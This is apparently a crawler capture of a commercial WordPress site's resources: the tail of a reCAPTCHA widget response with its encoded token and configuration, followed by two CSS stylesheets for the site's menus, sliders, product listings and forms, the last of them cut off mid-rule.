8KHTsKORMOAWXfDpMKbYSnDqsKzCcKGSkPCjMOSUcOuw65FQcKjw7HCh0lVwoZneRs7w4PDtjzDi8KawoDCmcK2TFxxw7vCi8OdwqnCpCbCoit6w6hAR8OZfMO3wq3CusKswoHCpX/CksOhasKxD8KywoXDlE1IQXtuH8KmUMKfCcKzwr3Dn8Obw58rwr1LwrLClVQkwpnDkRjDu2PDgR3CoD8HwqDDsMKAH8OHwp9jYUR4w5/[base64]/[base64]/[base64]/ClMOMbx9awoBUwpoZw5vDrsOxI0MYw57CjsKUwpvDiMK/wp3Dk8Ozf33CkREQBsOHwr/DjxoDwqxVNmDDsxp4w4vCisKJfkjClMKjZ8OVw5nDmA0KHcOJwr3CrWFMasO2wo5YwpdFw7PDmBrDsmcpFsO9w78Lw4YDw4U6SMOsVRPDuMK7w50fRsKgRcKNLF7DlMKaL0Aqw4sXw67ClcKbcC3CisOsY8OpYcKnYMKqW8K/NMKfw4nCmRMHwqN9f8OvE8K/w6Vsw7ZfeMOxZsK8YcK1BMOew70rCTvCuEfDk8K4wqTDtsOJScK4w7fDhcKJw6ZlB8K3LsOHw4d6wrltw65awqtywqPDn8O1wpvDsUR/FsOqHsO8w6ZUwpDDu8KNw5o9Bzgbw73Cu00sJlnCimEDTcK2w7U9w4zCjxROwonDmgfDr8KIwrzDp8OBw77CvsKVwq4XRMKLOnzCmMKTAcOqfcKaw6Baw73DuHQIwpDDo00qw4/DqntTbi7DqRTCj8K1wonCtsKow4N4TzcPwrPDv8OgQsKswoVPwqnCgcKww6LDkcOwa8O+w7DCkG8bw7s+BBMPw6wCS8O0bGVbw58Yw77CtlsewqfCpcKCFHI5VSPCiwnCscOLworCocKTwokWCAxdwpDDpibCusKIV0lXwq/CvcOkw5cxMWIWw4LDm3LCmsKTw5cBf8KyZMKiw6DDqjDDkMOZwoZTwocXXMOVwplDEMK1w7XCqsOgw5PCt0TDm8KawrlLwrcVwqRvZsKew5d6wqrCnE1TKnvDk8ORw7UjZRw/w5XDvy7Cg8K9w7cXw7DDtx/DgBl+aU3DmknDkkkFFHjDuALCkcKVwobCrcKHw4EhXsKgc8K9w4LClwTCiFLCojHDkQXDuFfCicOyw6FBwqxow4xSbiHCgsOuwrbDlMKCw6/CkFLDgsKXw7liNwplwpw7w6tZSSXCrsKIw7Juw4N6MTDDgcKmYMO5Sng7wqJ/NEPCkMKvwq7DjMOnSlvCsQbCrMOyVcKLA8KPw4vCjMKxI0dqwpXDv8KQSsK/ETTCpVzCncOMw4QtI27ChCXCjMO1w77Ds2ENSMOPw60sw6BywpMBIDRLJVQ2w7vDqD8kPcKUw6ptwpR8wqrCmsK+w5DCplEywpdPwrhsc0BbwopEw546wqnDsQs3w5rCs8K0w5F4KMO4U8OVw5EPw5/[base64]/CkMKUMsOUHMKdw5lOw73ClzN9R8KSw6skwphtwo8Aw4dSw64ywq7DrcKtenDDpntFZj7CpVDCmkcUWBkEwoMlw7fDnMOBwpA3VcKwL3h+PcKUN8K+TsKFwqFjwohRHcOdAktOwpvCk8KZw4HDnytIeUTCjVhXCcKJLEvDilrDr1DCtsKpXcOow7TCh8OZf8O/dkjCpsOIwrt2w7IaO8Ozwp3CvxPCj8KLVlF7wq4Xwp7CuzzDkn/[base64]/DkcKHw4FqQsKOAsKBS8KAw7bDvTVOCcKBw7jDkFzCgMOvZgdzwpPDtzlyBMOGclDCucKyw4Y7wpVmwrrDgzljw7PDp8O0w6bDkjV3wrfDr8KCHkxFw5/[base64]/DiMKNR3haf8ODwqkqwo/DsS/Dp13DlcKBwqg+XQIRRVQowq52w407w45nw55cd0tIJy7CoSclwohBwohuwrrCt8Ocw7bDowTCvMKnRyDDnB7Do8K/wrwiwrEiSR3CvMKbEV9wdXw9F3rCgR1zw7nDssKECsKFB8OnWHkowpgVwoPCo8KPwrx6SMKSwo1AI8KewowCw7EmGB0BwpTCkMOcwrvClsKaXsOIw501wqfDn8OqwrtPwocZwo7DhXsUcTbDkcKeUsK9w7RrcMO/bMK7SDnDjMOGCW8Zw5jCt8KXUcO+I2HDr0zCpcKBUcOkQcODR8KxwqAyw4jDp3dcw4Y3bsOgw5TDqcOiVjNhw4jCusOAL8Kja15kwqpgd8KZw4p1AMK1F8O7wr4Xw4fCsFQ3GMKfEcKJJUPDu8OyWsOnw6DCtCssMWlkJ0cmGAYzw6bDjRZ/bsOQw6rDlcOXwpHDt8OVZsK+wqXDhMOEw6XDmSFIZsO/[base64]/WsKqI8OAw4hPXlhww6MCw4fDnT/CkMKhwoZWRUvDocKqf17CgyMmw7tQMGduLgZEwq3CgcO9w5zCmMKYw4rDkl7Ch35FRsOJwpV6FsKhPBnDom5jw5LDq8OMwrvDgMKTw7TDsCjDiDLDv8OgwrMRwo7CoMOwejVCScKQw6DCki/DpCTCt0PClMKUEE9IHmtdW0kVwqE8w6B/w7rCnsKXwqM0w7nDhmbDliTDv21rNsOrKkMML8KzT8KrwqfCp8OFQ0lvwqTDlMK3wrwYw6/CsMK5EkPDnMKqM1rDnmNmw7kqRcKyS1Zpw5Abwr04wpvDojfCpyt+w6HDg8Ktw5xqe8Ofwp/DssOAwqPDt3XChgt0XTjCi8OnQgcawrdxwqdewqrCvQhEZcK6SXQHbFzCvMKTwpHDv2pUwrdyBX4OODxJw79aJAgYw48Lw5NLe0FawpfDhcO/w5HClsK9w5ZzCsKzw7jCgcOGDTXDjHXCvsOMFcKbcsOrw6jDq8KoBRgGMAzCnXo/T8O5a8KYNHgdSjY1wrBfw77CrMOmYyICS8KYwqvDgMO/CMKnwrzDnsK2CmHDsUR5w5AyKnhXw6xzw5fDsMKlIMKYXB4pacKpwp4xTWJ9XknDnsOAw4www47DrwfDgVQfcnpOwqdFwq7DjMO9wocxwq7CshXCtcOiHsOlw6/DtcKoUArDnCbDo8OvwoEgYhY7w5khwrtUwoXCkWHDkSECD8OlXSR4wrrCmQfCtsOTCcO2JMO7NMKxw4rCr8K6w4hkVRUrw4vCqsOMwrfDn8Ohw4QoecOUecOOw608wqXDvWbCs8K/woXCmFLDgA95FS/DmsKNw5wnw4jDhFrCrsOPesKVN8K0w6jDicONw69nw5jClmzCqsOxw5DDk2zDm8OIE8OmMMOOSA/[base64]/CjcKVUn50w4tZwqxGJldyJMOdVMKowqrCn8OmGXDDl8KJwpwowoAtwpdZw4DCrsKnesKLw7fDuz/CnG/CucKdeMO9NS49w5bDlcKHwpDCo0Rsw4XCnMKXw61qDsO/E8KoJMOxSlJ+Z8OWwpjCvGsmPcOjf1lpVgbCtzXCqMKpHihew4XDpidfwqREZSvDkxQ3wpzDp1zDrE4uUh1Vw7LCh2lCbMOMwqQiwrDDrwMvw4PCiVNSRMONBMOMHsOaEsO6S0TDvTdgw5bChGXDiSpzTcKew5UHw43DuMORQsOxIHPDtcKuTMO9XsO1w7/DksKHDDxFa8OPw5fCtVzCr1wLw4E6TsK4w57CocOMQVElUcO/wrvDkn8RAcKfw4bChgDDrsOow4MiY395w6DCjnHCs8KQw7EIw5PCpsKnwpfDtBtEb2/DgcK0bMKvw4XCqsKhw7Qew6jCh8KIKWrDlMKlcCTCusKUKR/CpzDDnsOrezPDrD/Dg8KVwp5eM8OTHcKzAcKXWgLDisOUU8K+RMOrQcKbwqzDi8Kmewpxw5rCiMO9LVfCpMOoIsK/LsObwrU5w5hHKMORw73Dp8OhOsOWAizCnRrCgcOswq8ow59/w44kwoXCpgPDt0XCtWTDtSzDncKOCMOpwqnDt8ONwoXDg8KCw7vDi0p5IMOqWSzDlQwGwoXCuV1KwqY/[base64]/[base64]/CkEnCicKGw7ZCAGvCusK/PcOfwpjCuC5Mw73Co8Kpw5gbOsOVw5lDLcKBZhTCv8O4fh/ChQrDiSfDrH3Cl8Oyw48cw6jCtmNuFjdBw4DDhGjCn05TA28mFsOSWMKgT17Do8ONYVpKU2LDi2/CjsKuw6IRwrTCjsKwwqVUwqYVw5rDiV/DqcKacAfCohvCqjQgw5fDgsODw4BFf8O+w5XCg2YUw4HClMKwwoIhw7nCojtTHsONGCjDtsKOIcOlwqY2w5tsM3jDoMK0Dh/[base64]/w7nDjMOIfsOSwqTDqE/DqcOxw7USwovCuwfDg8Orw5NzwrsXw5zCm8KzH8OTw5l8wqnDlH3DoAZ+wpDDnBjCiSLDoMOAU8OCYsOpHjpkwqV/w54pwo/Dki5BdlQWwrZsM8KKIWYfwpfCungiOTfCrcOLasO0wo9Yw5fChsOtRsO8w43DvcKxXw/DgcK/QcOqw6XDgyxMwostw5PDi8KyNnIOw5jDuAENwobDgWzCuz8XUErDvcKpw7jComp2w47DrsOKMhgZwrHDow50w6/Ct29XwqLCgMKOM8OCw4JEwot0fcOtNkrDkMKqR8KvQQbDr21DLmxwZQ7DlldQOnXDrcObIFMnw71DwpIjOntqMcO6wrLCpm3Cn8OSYQPDvsKjKHU0wpZJwqE1X8K4cMOmwqwewoPChMOww5gZwoZ8wrEtKyHDkWnCnsKjOFVrw5DCiC3CnsK/wqoXBsOjw6HCm1opV8K0IE3CqMOxWcOqw6t5w7Esw5kvw4UuHsKHYyoWwqxzw5zCusOFaGwyw57Cm1UWG8Kmw4TChsOFw7gUZEXCv8KAAMOVDDvDhwrDlB3CtMKdG2rDgB/DsFbDtMKcwrrCqE0TUG8/djckesK3RMKGw5vCtFbDq28Jw6DCtX9AMnrDtBnDnMOzwoPCtk0AUcOPwrBSw4VIwoTDjsK+w7Y9a8O0OicYwr95w53CiMKLICgRJyo/w7hZwqM1wo3ChHHCpcKhwo8vKcKdwonCg3/CpCTDq8KWYh3DuwNHQTDCmMK+fyo8XRrCosOEcDNNccORw4BWFsOgw7zCoxbDtW8jw71wYBpTw6YMBGTDt1rDpx/DgsO4w4LCpAEPNHDCi3Ybw4jCv8KsPmZ+HhPDslELKcKGwrLCqBnCiAnCucKgwoPDmyjDiUjDhcOTw53DmsKKG8KgwqN2fkM4cVfCmUDCnmBww53DhMOrBhoaNcOLwqvCs03CtHNjwojDq3FXK8KcHXvCqAHCtMKeAsO2JmrDg8OYUcK/A8K4w7jDiGQ2GyzDi2Jzwo5ywp/Di8KgHMK8G8K5YcOXwrbDucOXwo9ew4Mnw6nDuWLCswg3XUd/wpkKw5nCkxhcXnkAbyF9wos6SXh1KsO7wpbCnwLCkBsXNcORw4Fcw7cTwqLCoMOFwpMLDErDi8KoIXrCuG0pwphxwoDCj8KsfcKaw6J7wrXDskxjEsOVw77DilnCliLDusKUw7ldwpdVdmFgw7vDucKKw4zCqBpXw5jDpcKKwox9UEFzwonDoRrCjT1Cw43Dry/[base64]/Ck/CswvDicKpdcOiw5jDqBoELhg3w7vCmMKfVEfCgMK+wrhyDMOcwr0jwpnDtjXCisO6YhNMNiB7QsKVYGEMw47CrnnDqXjCmVHCqsKpw7bCmHVXYzURwqbDrHJ/wpwhw7cyAcOlSTjCjsK+QcOIw6h2c8O4w4/CuMKEYmTCisKNwpV/[base64]/DicK2wpAbw7bDh8KVXyzDgnDDvnwbwrkYwrXCshATw6DCqjjCtB9qw6rDtCYFPcO9w5zCiC7Ch3gfwr56w43Dr8KNw5dGFGVOCsKfOcKKJMO4wqxew4XCsMK/w4wUEQpHEcKRDDkIIXgXwp/Dmy7ChBJjVjM3w6HCkD5Rw53CkHRAw6HDuyzDt8KDEcOgBExKwq3CjMK/wrbDlcOnw7jDgMOJwprDmsKKwoHDiVDDjn4Pw5F1wrjDpW/DmcKfDX84SRcLw7oiPXI+woozJcOgO21OCS/CgsKFw4PDvcK+wqNIw41Bwph3XEbDll7CmsOdUSBLwppRG8OsZcKDwoobdMKnwoQCw7pQJ2sLw4Etwow4VcO+DSfCtSDCjwBfw67Do8KOwoLCnsKNwp7Dlz/CmU/DtcKlWMKqw6vCmMKsHcKew4rCtQdhwrZTNsOSw5osw6kwwoLDscKlbcKZwrh2w4knaDDCs8O8w4PCjkEbwojDvsOmC8O0wpFgwp/DmiLCrsKiw5zCmcKzFzDDsnrDrsKow6wVwoLDnMKbw71rw7kvUV3DrlrDj1/Co8OgZ8KNw7wKbg7DjsOBw7lkfy3DpsKyw4nDpnjCg8OJw5DDn8OTW2RvSMK1BxTCscODw70bK8KMw55Qw6wqw7jCrsOmFmnCqcOCaSgQZsOiw4tyRnFpCUHCp1jDmngkwrZ6w7xbJQNfJMOQwoxkPS/[base64]/[base64]/DqQrClcOKwqvDrcKefsOadlgvw5BQJhJkVcO1TVTCpcK2A8Ksw5ZCQyfDiTQjanbDpMKhw7IIW8KKcA9Vw5kkwoIVwpdow7jCsk/Cu8KvBRQwcMOVS8O4YcOGQEhQwrvDkEEUw5c5SxfCtsOvw6EoQHpxw4R4wpzCjcKrfcKJAS8vJ3PChcKCQMO7bcOmKn8aX2DCusKhQ8OBw5LDnjPDumNRXTDDlCIKRnIvwpHDvgHDlwPDh1/ChsO4woXDhsK3AMK6EsKhwo5IaixzRsOIwo/CusKWYMOVFX5CdsO5w79Pw5fDhkJYw53DhcOIwrhzwoV2w6rDrRvDmlrCpHHCocK6FsKQaksTwoTChkHCrydxfxjChC7Cj8K/[base64]/Cu8KsdDscJMK/IQlsw5UkwoZwP8Ohw45twrDCkjvChsO5IMOTAHZiAF8FSMOowrQ9ZcOkw6kkw4t2Y3txw4DDnEF4w4nDmXzDosODQMKbwoE0aMOBPMKsaMO/[base64]/DsCc6FcKyfBpcw47DrcKyP8O/w4dyw49iwqDDlV7DgcO/GcKWdF5IwqRrwp0WRVsqwqp1w57DgUQHw6kGIcKRwr/DoMOpw41gZsOlSSpkwp8zVsOew5DDqh3Dtn98FitDw74Lw6XDvMOhw63Dg8KRw5zDv8Kif8K6wprCpE0FO8KcVcKnw6N8w5fDucO+fFzDi8K1FQ/DsMOLfsO3Tw5Pw6HCgCrDsFLDgcKTw6vDjsKnUkR7LMOKw41kA25iwp3CrRVAcMKyw6PCuMKwPWnCsTdvaVnCmwzDmsKGwovDtS7Cu8KDw4/CnFLClyDDghg3TcOATHgjOV7CkThgai0Zwr3Cn8KnPShEKDLCisO8w5whRSJDehvCtsKCw57DpMKEwofCiwjDncKUwpvDi1Z+wrbDnMOUwpzCtMKgcnPCgsK4wqB3wqUTwrfDg8K/w71ew6puFCJaGMONAC3DsAbClsODT8OIJsK1w4jDtMOzMMOJw7BPBMKwO2PCsTwLw6F5QsOEXcOwc2QYw6UCZsKvC17DncKFHQzDosKhC8O0Tm/CgQFvGiLCvQXCp2FONcOufTslw53DnxDCjMOkwrInw5ljwpTDt8OTw4hAMknDpcONwojDrGzDkMKeesKBw7PDslvCkkHDicK2w5TDqgthL8K7YgvCoxnDrcO3w6XDpQ0Bdk3CrzHDssOhV8K3w57DuTjCiGTCmQpJwo3CssKuel/ChSEQOBLCgsOFbcKpBF3DpCLDssKoYMK3BMO4w4zDsX0Kw4DDtcKrPwg/w4LDkirDo01zwqdRw6jDl3Z0GyDDvjDCnw0YLjjDv1LDjRHCnG3Dn08qXQQUa2/CihoGCjkww61wNsOMAUcUSh3Ds0E/w6NbW8OdbsO7RG93Y8OEw5rCgGFuJ8K1DMKMTMOTw6c3w4Fjw7fCmmM5wplhwqjDjSDCo8KSVn7CqF5Hw5vCg8KBw61Ew69iw6pnEcO5w4tEw6jDqmbDlVUcfh51wq/[base64]/DsMO+w6PDs8Kkw53DhAtmw4LCqy8wOSHCmMKzw54/F0UqDW3CuFvCumtnw5Z6wrrDoScjwprCpjDDtX3CrsKaRx/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.wehopower.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22O79SeXSkyHpMfSyrrEElPbL+mVT4He9wfcFO2jNgrL8\\u003d\x22,0,0,null,1,1768852212656,0,0,[219],null,[243,189,161,224],\x22RC-68NFtS9flb5L4Q\x22,null,null,null,null,null,\x220dAFcWeA6V-cPOlwoP5iLU3fcjvntouh5z1suf63zxKQIg461is6zeg922ydhnRV0XU1H6Bh9aylbSxZFOG6yC5lAabYGcBVmGWw\x22,1768935012550]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/9ddc7fa17d248d571ea1c8bc0d5d7642.12de.css
body_size: 450
content:
#rmp_menu_trigger-151 .rmp-trigger-icon-active,#rmp_menu_trigger-151 .rmp-trigger-text-open{display:none}#rmp_menu_trigger-151.is-active .rmp-trigger-icon-active,#rmp_menu_trigger-151.is-active .rmp-trigger-text-open{display:inline}#rmp_menu_trigger-151.is-active .rmp-trigger-icon-inactive,#rmp_menu_trigger-151.is-active .rmp-trigger-text{display:none}#rmp_menu_trigger-151 .rmp-trigger-label{color:#fff;pointer-events:none;line-height:13px;font-family:inherit;font-size:14px;display:inline;text-transform:inherit}#rmp_menu_trigger-151 .rmp-trigger-label.rmp-trigger-label-top{display:block;margin-bottom:12px}#rmp_menu_trigger-151 .rmp-trigger-label.rmp-trigger-label-bottom{display:block;margin-top:12px}#rmp_menu_trigger-151.is-active .responsive-menu-pro-inner,#rmp_menu_trigger-151.is-active .responsive-menu-pro-inner::before,#rmp_menu_trigger-151.is-active .responsive-menu-pro-inner::after{background-color:#fff}@media screen and (max-width:8000px){#rmp-menu-wrap-151 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left:10%}#rmp-menu-wrap-151 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left:25%}#rmp-menu-wrap-151 .rmp-submenu.rmp-submenu-open{display:block}#rmp-menu-wrap-151 .rmp-menu-item-link .rmp-font-icon{height:40px;line-height:40px;margin-right:10px;font-size:14px}#rmp-menu-wrap-151 .rmp-menu-current-item .rmp-menu-item-link{color:#fff;border-color:#212121;background-color:inherit}#rmp-menu-wrap-151 .rmp-menu-current-item .rmp-menu-item-link:hover{color:#fff;border-color:#3f3f3f;background-color:inherit}#rmp-menu-wrap-151 .rmp-menu-subarrow{position:absolute;top:0;bottom:0;text-align:center;overflow:hidden;overflow:hidden;background-size:cover;right:0;border-left-style:solid;border-left-color:currentColor;border-left-width:0px;height:40px;width:40px;color:#fff;background-color:inherit}#rmp-menu-wrap-151 .rmp-menu-subarrow:hover{color:#fff;background-color:inherit}#rmp-menu-wrap-151 .rmp-menu-subarrow .rmp-font-icon{margin-right:unset}#rmp-menu-wrap-151 .rmp-menu-subarrow *{vertical-align:middle;line-height:40px}#rmp-menu-wrap-151 .rmp-menu-subarrow-active{display:block;background-size:cover;color:#fff;border-color:currentColor;background-color:inherit}#rmp-menu-wrap-151 .rmp-menu-subarrow-active:hover{color:#fff;background-color:inherit}#rmp-menu-wrap-151 .rmp-submenu{display:none}#rmp-menu-wrap-151 .rmp-submenu .rmp-menu-item-link{height:40px;line-height:40px;letter-spacing:0px;font-size:13px;border-bottom:0px solid currentColor;font-family:inherit;font-weight:500;color:#fff;text-align:left;background-color:inherit}#rmp-menu-wrap-151 .rmp-submenu .rmp-menu-item-link:hover{color:#fff;background-color:inherit}#rmp-menu-wrap-151 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color:#fff;border-color:currentColor;background-color:inherit}#rmp-menu-wrap-151 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color:#fff;background-color:inherit}#rmp-menu-wrap-151 .rmp-menu-item-description{margin:0;padding:5px 5%;opacity:.8;color:#fff}#rmp-menu-title-151 .rmp-font-icon{font-size:18px}}.rmp-container.rmp-fade-top,.rmp-container.rmp-fade-left,.rmp-container.rmp-fade-right,.rmp-container.rmp-fade-bottom{display:none}.rmp-container.rmp-slide-left,.rmp-container.rmp-push-left{transform:translateX(-100%);-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open,.rmp-container.rmp-push-left.rmp-menu-open{transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.rmp-container.rmp-slide-right.rmp-menu-open,.rmp-container.rmp-push-right.rmp-menu-open{transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.rmp-container.rmp-slide-top,.rmp-container.rmp-push-top{transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open,.rmp-container.rmp-push-top.rmp-menu-open{transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0)}.rmp-container.rmp-slide-bottom,.rmp-container.rmp-push-bottom{transform:translateY(100%);-ms-transform:translateY(100%);-webkit-transform:translateY(100%);-moz-transform:translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open,.rmp-container.rmp-push-bottom.rmp-menu-open{transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform:rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top:0;opacity:0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom:0;transform:rotate(-90deg)}

--- FILE ---
content_type: text/css
request_url: https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/1ded4ea914054b0afc973e20fd2f87f7.1478e.css
body_size: 12379
content:
.news-content li{list-style-type:disc}.textcenter{text-align:center}.mt15{margin-top:15px}.mt30{margin-top:30px}.mb10{margin-bottom:10px}.mb20{margin-bottom:20px}.mh400{min-height:400px}.align-center{display:flex;align-items:center}.tp-bullet-title{display:none!important}#rev_slider_1_1_forcefullwidth .pc_none{display:none}header li.menu-item-has-children>a::after{content:"";font:normal normal normal 14px/1 FontAwesome;text-align:right;display:inline-block;display:none;margin-left:5px}header .menu-item-has-children:hover .sub-menu{display:block}header ul.sub-menu{width:230px;background:#1d2c3c;padding-left:0;display:none;position:absolute;top:78px}header .main-menu li.menu-item-37 ul.sub-menu{width:310px}header ul.sub-menu li{border-bottom:1px solid #999;width:100%;line-height:16px;padding:0}header ul.sub-menu li:last-of-type{border-bottom:none}header ul.sub-menu li a{font-size:14px;color:#fff;padding:15px 10px;display:block}header .sub-menu .menu-item-has-children{position:relative}header .sub-menu .menu-item-has-children .sub-menu{display:none;position:absolute;top:0;left:310px;box-shadow:0 0 5px #0d1218}header .sub-menu .menu-item-has-children:hover .sub-menu{display:block}header .sub-menu .menu-item-has-children>a::after{content:"";font:normal normal normal 14px/1 FontAwesome;float:right;display:block;margin-left:5px}.showbg{background:#1d2c3c}.tax-product_category .top-banner{background:#ececec!important}.tax-product_category .top-banner .breadcrumbs a,.tax-product_category .top-banner .breadcrumbs{color:#666!important}.ubermenu-tab-content-panel.ubermenu-column-3-4>li.ubermenu-item>ul.ubermenu-submenu>li.ubermenu-column-1-2{padding-left:20px!important}.ubermenu-tab-content-panel.ubermenu-column-3-4 li>a,.ubermenu-tab-content-panel.ubermenu-column-3-4 li>a span{color:#666;position:relative}.ubermenu-tab-content-panel.ubermenu-column-3-4 li>a:before{content:""!important;position:absolute!important;left:0!important;top:5px!important;font-size:20px!important;font:normal normal normal 14px/1 FontAwesome!important;color:#666!important}.bkuang{border:1px solid #ccc}.hover-before .title h3{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis}@media (min-width:1201px) and (max-width:1680px){.hover-after h3{font-size:18px!important}.hover-after{padding:25px!important}}@media (min-width:768px) and (max-width:1200px){.hover-after h3{font-size:18px!important}.hover-after{padding:15px!important}}.single-so-right #wpcf7-f4572-o1 input{width:100%}.single-so-right h2{font-size:20px}#message .wpcf7-submit:hover,#inquiry .wpcf7-submit:hover{background-color:#ffc03d!important;color:#fff!important}#message .wpcf7-submit,#inquiry .wpcf7-submit{width:170px!important;height:45px!important;border-radius:6px!important;font-size:16px!important;line-height:45px!important;letter-spacing:0px!important;padding-left:0!important;border:none;outline:none}#message .retag,#inquiry .retag,.retag{color:red;padding-left:3px}#message .wpcf7-textarea,#inquiry .wpcf7-textarea{height:200px;width:100%}#message label,#message input,#inquiry label,#inquiry input{width:100%}#message h2{margin-top:0}footer #Contact h4{margin-bottom:25px}footer #Contact li.mb20{padding-top:0}footer #Contact li.mb20 img{width:170px;height:auto}header .main-menu>li:nth-child(8){margin-left:50px}button.sub-menu-toggle{display:none}header .mobile-bar{display:none}#menu.mm-opened{display:block}header .mobile-bar a.mobile-search{color:#fff;border:1px solid #ffc03d;padding:5px 10px;background-color:#ffc03d}header .mobile-bar a#hamburger{color:#fff;border:1px solid #314962;padding:5px 10px;background-color:#314962}div#swiper-container1{width:100%!important;height:auto}.swiper-pagination-bullet{width:12px;height:12px;opacity:1}.home-banner img{width:100%;height:auto}.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#c33}.swiper-pagination .swiper-pagination-bullet{background:#ccc}.header-banner{position:relative}.header-banner-2 .swiper_textarea,.header-banner-3 .swiper_textarea{display:none}.swiper_textarea{position:absolute;top:30%;right:6%;color:#fff;font-size:18px}.swiper_textarea h1{font-size:55px;margin-bottom:40px}.swiper_textarea p.banner_content2{background:#314962;width:244px;height:37px;text-align:center;line-height:37px}.swiper_textarea a{display:block;width:255px;height:55px;line-height:55px;background:#e60012;text-align:center;color:#fff;margin-top:15px;border:2px solid transparent;transition:all .3s}.swiper_textarea a:hover{background:#fff;color:#ffc03d}.page-template-page-home #fancybox-content iframe{height:850px}.header-banner img{width:100%}.swiper_textarea>a>i{margin-left:10px}.modal-backdrop{background:0 0;z-index:0}.home-product{padding:85px 0 100px}.home-h2-wrapper{margin-bottom:20px}.home-product .pro-wrapper{margin-bottom:20px}.inner_product{position:relative;padding-bottom:15px;min-height:463px}.inner_product:hover{box-shadow:-2px 0px 5px 1px #eee,0px -2px 5px 1px #eee,2px 0px 5px 1px #eee,0px 2px 5px 1px #eee}.inner_product:hover .pro-more{display:block}.inner_product .product_box a{color:#000;text-transform:capitalize}.inner_product .product_box a h3{font-size:20px}.home-product .inner_product .product_box a h3{min-height:110px}.inner_product .product_box p{color:#adadad;font-size:14px}.product_box{padding:0 30px;margin-bottom:50px}.pro-more{color:#fff;background-color:#e60012;border:1px solid transparent;border:0;width:114px;height:33px;line-height:33px;text-align:center;font-size:14px;position:absolute;bottom:0;right:0;text-transform:capitalize;display:none;transition:all .3s}.pro-more:hover{border:1px solid #e60012;color:#e60012;background-color:transparent}.home-product .home-all-pro{text-align:center;margin-top:20px}.home-product .home-all-pro>a{font-size:18px;color:#fff;background:#e60012;padding:21px 62px;border:3px solid #e60012;transition:all .3s;text-transform:capitalize}.home-product .home-all-pro>a:hover{color:#e60012;background-color:transparent;border:3px solid #e60012}.hpro-img{width:160px;height:160px;margin:0 auto}.hpro-box .hpro-text h3{font-style:20px!important}.hpro-text{border-top:1px solid #ddd}.hpro-box{display:block;position:relative;box-shadow:5px 3px 10px 10px rgba(0,0,0,5%);margin-bottom:40px;padding:30px 15px;min-height:350px}.hpro-text .hpro-exe p{margin:0}.hpro-cont{width:100%;height:100%}.hpro-mask{box-sizing:border-box;position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.8);color:#fff;display:flex;align-items:center;justify-content:center;flex-direction:column;opacity:0;visibility:hidden;z-index:2;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.hpro-box:hover .hpro-mask{opacity:1;visibility:visible}.hpro-box .hpro-exe{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}.hpro-mask li{position:relative}.hpro-mask li::before{content:"";position:absolute;width:10px;height:10px;background-color:#e60012;border-radius:50%;left:-20px;top:5px;z-index:1}.hpro-mask a.hpro-more{background:#e60012;color:#fff;padding:8px 25px;text-transform:capitalize;margin-top:20px}.home-application{background-color:#1d2c3c;display:flex;align-items:center}.home-application .app-desc{padding:0 90px}.home-application .col5{width:20%}.home-application .swiper-slide{width:25%!important}.swiper-solu-prev,.swiper-solu-next{display:inline-block;font-size:30px;top:48%;position:absolute;z-index:10;width:45px;height:45px;line-height:45px;text-align:center;border-radius:50%;background:rgba(0,0,0,.7)}.swiper-solu-prev{left:5px}.swiper-solu-next{right:5px}.home-application .img-box{position:relative}.home-application .img-inner-box{position:absolute;bottom:20px;background:#e60012;left:40px;right:40px;display:flex;align-items:center;padding:10px 30px;justify-content:center}.home-application .img-inner-box img{margin-right:20px}.home-application .home-app-title a{display:block;height:162px;padding:56px 20px}.home-application,.home-application a{color:#fff}.home-application .home-app-h2{font-size:36px;text-transform:uppercase;margin-top:75px}.home-application .home-app-title{font-size:18px;text-align:right}.home-application .home-app-title li{display:inline-block;background-color:#314962;text-align:left;width:19%;vertical-align:top;height:162px;text-transform:capitalize}.home-application .home-app-title li:hover{background-color:#e60012}.home-application .home-app-title li:hover a{color:#fff}.home-application .row.app-img-wraper{margin-top:55px}.home-application .home-app-more{display:none}.home-advantage{background:url("/wp-content/uploads/2021/09/home-advantage-bg.jpg") no-repeat;padding:100px 0 120px;background-size:cover;--lzl-bg-img:"/wp-content/uploads/2021/09/home-advantage-bg.jpg"}.home-advantage .ad-wrapper{display:flex;align-items:center;justify-content:space-between}.home-advantage .ad-wrapper .col6{width:16%}.home-advantage .ad-wrapper .ad-box{background-color:#fff;padding:25px 